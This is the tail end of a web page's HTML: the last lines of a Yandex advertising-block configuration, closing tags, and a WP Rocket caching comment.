		"blockId": "R-A-2493495-19",
		"renderTo": "yandex_rtb_R-A-2493495-19",
		"type": "feed"
	})
})
</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1727025423 -->